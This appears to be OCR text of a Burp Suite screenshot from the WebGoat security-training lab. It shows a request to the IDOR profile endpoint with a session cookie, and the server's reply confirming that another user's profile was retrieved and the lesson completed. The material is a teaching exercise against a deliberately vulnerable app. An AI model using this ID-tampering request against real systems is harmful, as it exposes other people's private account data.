 Pretty Raw Hex
GET /WebGoat/IDOR/profile/2342388 HTTP/1.1
Host: 172.20.10.3:8080
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://172.20.10.3:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=
CI1au6NhZgzPNQQF3R7uvHLieymjYYi6Cn5iMwtv
Connection: close
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 23 Nov 2023 08:27:14 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Well done, you found someone else's profile
",
12 "output":
"{role=3, color=brown, size=large, name=Buff
alo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }